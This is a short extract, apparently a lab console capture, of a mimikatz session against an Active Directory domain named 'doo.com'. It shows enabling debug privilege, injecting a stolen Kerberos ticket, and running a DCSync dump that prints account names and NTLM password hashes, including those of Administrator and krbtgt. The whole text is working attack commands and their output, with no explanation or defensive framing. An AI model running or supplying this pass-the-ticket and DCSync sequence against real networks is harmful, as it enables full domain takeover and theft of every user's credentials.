 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt c:\users\user2\desktop\ticket.kirbi
* File: 'c:\users\user2\desktop\ticket.kirbi': OK
mimikatz # lsadump::dcsync /domain:doo.com /all /csv
[DC] 'doo.com' will be the domain
[DC] 'dc2012.doo.com' will be the DC server
[DC] Exporting domain 'doo.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 DC2012$ 5a1b6d411a712b8deeba8aca53fd70b4 532480
1105 user1 32df2903f0ca421eec838011a2597357 66048
500 Administrator 4130ed4cefcf4e7628e64600bcff6e75 512
502 krbtgt 65cb9ffda19fb32365a8ffc2a5d0c0fb 514
1104 DMWIN7$ b18ab6d7624e4c11e0b9ae2756682336 528384
1107 user2 32df2903f0ca421eec838011a2597357 66048
1106 DMWIN10$ f281c33cfc1673d021df25553e379705 528384